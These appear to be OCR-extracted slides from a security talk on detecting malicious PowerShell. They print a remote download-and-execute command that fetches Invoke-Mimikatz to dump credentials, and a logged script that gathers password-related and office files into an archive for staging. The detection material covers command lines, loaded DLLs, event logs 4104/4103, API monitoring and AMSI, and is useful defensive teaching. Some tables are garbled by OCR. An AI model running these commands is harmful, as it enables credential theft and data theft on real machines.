

- PowerShell download remote script
- OS Credential Dumping via PowerShell

C:\Users\Nancy>powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/clymb3r/Powershell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1<u>'</u>); Invoke-Mimikatz -DumpCreds"



# 0.1

#### Detect from command line

- + System
- EventData

SubjectUserSid S-1-5-21-2000993884-2608570164-3450280588-1001

SubjectUserName Nancy

SubjectDomainName DESKTOP-K3CJE60

SubjectLogonId 0x1caa8

NewProcessId 0x1f44

NewProcessName C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

TokenElevationType %%1938

ProcessId 0x135c

CommandLine powershell "IEX (New-Object Net.WebClient).DownloadString('http://dwz.cn/1OropX'); Invoke-Mimikatz -DumpCreds"





## Detect from process loaded library

|                         |      |               |             |       |                              | _   |
|-------------------------|------|---------------|-------------|-------|------------------------------|-----|
| Process                 | CPU  | Private Bytes | Working Set | PID   | Description                  |     |
| vmware-unity-helper.exe |      | 7,932 K       | 14,960 K    | 23824 | VMware Unity Helper          | ١.  |
|                         | 2.45 | 96,024 K      | 125,204 K   | 10820 | Sysintemals Process Explorer | r S |
| — ≥ powershell.exe      | 0.07 | 62,524 K      | 71,884 K    | 11716 | Windows PowerShell           | N   |
| conhost.exe             |      | 6,100 K       | 20,476 K    | 5964  | 主控台視窗主機                      | N   |
| Thunderbolt.exe         |      | 29,608 K      | 4,264 K     | 19192 | Thunderbolt(TM) Software     | li  |
| SynTPHelper.exe         |      | 1,088 K       | 928 K       | 8376  |                              |     |
|                         |      |               |             |       |                              |     |

Windows Cryptographic Primitives ... Microsoft Corporation bcryptprimitives.dll C 1252.NLS C 950.NLS cdp.dll Microsoft (R) CDP 用戶端 API Microsoft Corporation cfamar32.dll Configuration Manager DLL Microsoft Corporation clbcatq.dll COM+ Configuration Catalog Microsoft Corporation clr.dll Microsoft .NET Runtime Common ... Microsoft Corporation Microsoft NET Runtime Just-In-Ti... clriit.dll Microsoft Corporation Comicombase.dll 用於 Windows 的 Microsoft COM Microsoft Corporation coml2.dll Microsoft COM for Windows Microsoft Corporation VMwicrypt32.dll Crypto API32 Microsoft Corporation Sysintcrypt32.dll.mui Crypto API32 Microsoft Corporation Micro cryptbase.dll Base cryptographic API DLL Microsoft Corporation Micro cryptsp.dll Cryptographic Service Provider API Microsoft Corporation Offline Files Win32 API Intel (cscapi.dll Microsoft Corporation cversions.2.db cversions.2.db 約許功捷AD/AAD User Device R... Microsoft Corporation dsreg.dll adi32.dll GDI Client DLL Microsoft Corporation gdi32full.dll GDI Client DLI Microsoft Corporation 群組原則用戶端 API gpapi.dll Microsoft Corporation Internet Explorer 的執行階段公用... iertutil.dll Microsoft Corporation Multi-User Windows IMM32 API Cli... Microsoft Corporation imm32.dll kemel.appcore.dll AppModel API Host Microsoft Corporation kemel32.dll Windows NT BASE API 用戶端 DLL Microsoft Corporation KemelBase.dll Windows NT BASE API 用戶端 DLL Microsoft Corporation KemelBase dll mui Windows NT BASE API Client DLL Microsoft Corporation linkinfo.dll Windows Volume Tracking Microsoft Corporation locale.nls Microsoft.CSharp.ni.... Microsoft.CSharp.dll Microsoft Corporation

C:\Windows\System32\bcryptprimitives.dll C:\Windows\System32\C\_1252.NLS C:\Windows\System32\C 950.NLS C:\Windows\System32\cdp.dll C:\Windows\Svstem32\cfamar32.dll C:\Windows\System32\clbcatq.dll C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clriit... C:\Windows\System32\combase.dll C:\Windows\Svstem32\coml2.dll C:\Windows\System32\crypt32.dll C:\Program Files\WindowsApps\Microsoft.LanguageExperie... C:\Windows\System32\cryptbase.dll C:\Windows\System32\cryptsp.dll C:\Windows\System32\cscapi.dll C:\ProgramData\Microsoft\Windows\Caches\cversions.2.db C:\ProgramData\Microsoft\Windows\Caches\cversions.2.db C:\Windows\System32\dsreg.dll C:\Windows\System32\adi32.dll C:\Windows\System32\gdi32full.dll C:\Windows\System32\qpapi.dll C:\Windows\System32\iertutil.dll C:\Windows\Svstem32\imm32.dll C:\Windows\Svstem32\kemel.appcore.dll C:\Windows\System32\kemel32.dll C:\Windows\Svstem32\KemelBase.dll C:\Windows\Svstem32\en-US\KemelBase.dll.mui C:\Windows\System32\linkinfo.dll

C:\Windows\assembly\NativeImages\_v4.0.30319\_64\Micr...

C:\Windows\System32\locale.nls



# 03

### Check PowerShell eventlog

EventID: 4104

```
Creating Scriptblock text (1 of 1):
```

\$env:APPDATA;\$files=ChildItem -Path \$env:USERPROFILE\ -Include \*.doc,\*.xps,\*.xls,\*.ppt,\*.pps,\*.wps,\*.wpd,\*.ods,\*.odt,\*.lwp,\*.jtd,\*.pdf,\*.zip,\*.rar,\*.docx,\*.url,\*.xlsx,
\*.pptx,\*.ppsx,\*.pst,\*.ost,\*psw\*,\*pass\*,\*login\*,\*admin\*,\*sifr\*,\*sifer\*,\*vpn,\*.jpg,\*.txt,\*.lnk -Recurse -ErrorAction SilentlyContinue | Select -ExpandProperty FullName; C
ompress-Archive -LiteralPath \$files -CompressionLevel Optimal -DestinationPath \$env:APPDATA\Draft.Zip -Force

#### EventID: 4103

```
CommandInvocation(Compress-Archive): "Compress-Archive"

ParameterBinding(Compress-Archive): name="LiteralPath"; value="C:\Users\pbeesly\Desktop\Microsoft Edge.lnk, C:\Users\pbeesly\Favorites\Bing.url, C:\Users\pbeesly\Links\Desktop.lnk, C:\Users\pbeesly\Links\Downloads.lnk"

ParameterBinding(Compress-Archive): name="CompressionLevel"; value="Optimal"

ParameterBinding(Compress-Archive): name="DestinationPath"; value="C:\Users\pbeesly\AppData\Roaming\Draft.Zip"

ParameterBinding(Compress-Archive): name="Force"; value="True"

ParameterBinding(Compress-Archive): name="Update"; value="False"
```





#### Check called API

 PowerShell will call .net lib, if you can hook all API then you know PowerShell's behavior.

| 2073 | 9:49:23.908 PM  | / | cir.dii              | ```IClassFactory::AddRef ( )                                                                                                    | 2              |              |
|------|-----------------|---|----------------------|----------------------------------------------------------------------------------------------------|----------------|--------------|
| 2074 | 9:49:23.908 PM  | 7 | clr.dll              | IClassFactory::CreateInstance ( NULL, {aa544d42-28cb-11d3-bd22-0000f808                                                                | S_OK           |              |
| 2075 | 9:49:23.908 PM  | 7 | clr.dll              | ClassFactory::Release ( )                                                                                                    | 0              |              |
| 2076 | 9:49:23.908 PM  | 7 | diasymreader.dll     | LocalAlloc (LMEM_FIXED, 188)                                                                                                    | 0x000001e794f  |              |
| 2077 | 9:49:23.908 PM  | 7 | diasymreader.dll     | LocalAlloc (LMEM_FIXED, 26)                                                                                                    | 0x000001e794f  |              |
| 2078 | 9:49:23.908 PM  | 7 | diasymreader.dll     | LocalFree ( 0x000001e794f3b1a0 )                                                                                                    | NULL           |              |
| 2079 | 9:49:23.908 PM  | 7 | ucrtbase_clr0400.dll | $\label{lem:createFileW} \mbox{\cite{C:WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System\v4}}$                                           | 0x00000000000  |              |
| 2080 | 9:49:23.908 PM  | 7 | ucrtbase_clr0400.dll | GetFileType ( 0x0000000000000d8c )                                                                                                    | FILE_TYPE_DISK |              |
| 2081 | 9:49:23.908 PM  | 7 | ucrtbase_clr0400.dll | SetFilePointerEx ( 0x0000000000000d8c, { u = { LowPart = 0, HighPart = 0 },                                                            | TRUE           |              |
| 2082 | 9:49:23.908 PM  | 7 | ucrtbase_clr0400.dll | ReadFile ( 0x0000000000000d8c, 0x000001e7af6a58a0, 4096, 0x0000005720                                                                  | TRUE           |              |
| 2083 | 9:49:23.909 PM  | 7 | ucrtbase_clr0400.dll | $SetFilePointerEx~(~0x0000000000000d8c,~\{~u=\{~LowPart=0,~HighPart=0~\},$                                                             | TRUE           |              |
| 2084 | 9:49:23.909 PM  | 7 | ucrtbase_clr0400.dll | $SetFilePointerEx~(~0x0000000000000d8c,~\{~u=\{~LowPart=0,~HighPart=0~\},$                                                             | TRUE           |              |
| 2085 | 9:49:23.909 PM  | 7 | ucrtbase_clr0400.dll | $SetFilePointerEx~(~0x0000000000000d8c,~\{~u=\{~LowPart=0,~HighPart=0~\},$                                                             | TRUE           |              |
| 2086 | 9:49:23.909 PM  | 7 | ucrtbase_clr0400.dll | SetFilePointerEx ( 0x0000000000000d8c, { u = { LowPart = 3296440, HighPa                                                               | TRUE           |              |
| 2087 | 9:49:23.909 PM  | 7 | ucrtbase_clr0400.dll | ReadFile ( 0x0000000000000d8c, 0x000001e7af6a58a0, 512, 0x00000057201                                                                  | TRUE           |              |
| 2088 | 9:49:23.909 PM  | 7 | ucrtbase_clr0400.dll | $SetFilePointerEx~(~0x0000000000000d8c, \{~u=\{~LowPart=0,~HighPart=0~\},$                                                             | TRUE           |              |
| 2089 | 9:49:23.909 PM  | 7 | diasymreader.dll     | $\label{lem:createFileW} \textbf{(``C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System\v4}$                                            | INVALID_HAND   | 2 = 系統找不到指定的 |
| 2090 | 9:49:23.909 PM  | 7 | diasymreader.dll     | $CreateFileW \ (\ ^*C:\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ $                                                                          | INVALID_HAND   | 2 = 系統找不到指定的 |
| 2091 | 9:49:23.909 PM  | 7 | diasymreader.dll     | ${\sf GetFullPathNameW} \ (\ {\sf ^*C:\backslash WINDOWS\backslash Microsoft.Net\backslash assembly\backslash GAC\_MSIL\backslash Sy}$ | 92             |              |
| 2092 | 9:49:23.909 PM  | 7 | diasymreader.dll     | ${\sf GetFullPathNameW} \ (\ {\sf ^*C:}\ {\sf WINDOWS}\ {\sf Microsoft.Net}\ {\sf assembly}\ {\sf CAC\_MSIL}\ {\sf Sy}$                | 91             |              |
| 2093 | 9:49:23.909 PM  | 7 | diasymreader.dll     | ${\it CreateFileW ("C:\WINDOWS\symbols\dll\System.pdb", GENERIC\_READ, FIL}$                                                           | INVALID_HAND   | 3 = 系統找不到指定的 |
| 2094 | 9:49:23.909 PM  | 7 | diasymreader.dll     | $CreateFileW \ (\ "C:\WINDOWS\ symbols\ dll\ System.pdb",\ GENERIC\_READ,\ FIL$                                                        | INVALID_HAND   | 3 = 系統找不到指定的 |
| 2005 | 0140135 000 DF4 | 7 | discomessider dil    | CatEuilDathNamaN/ (*C/\M/NDO\MC\cumbalc\dil\Cuctam adb* 0 MIIII NIIII)                                                                 | 24             |              |









- 1. Process Command Line parameter
- 2. Loaded DLLs
- 3. Windows Event Log
- 4. API monitoring
- 5. AMSI





#### Investigation! Not Just Detection







- Know more about how blue team defense
- Provide more values for organization
- Make good communicate with blue team





- Continuous develop/validate detection
- Handle known threat first then deal with UNKNOWN
- Identify the data source you missing
- Empower the new blue team member investigation skills





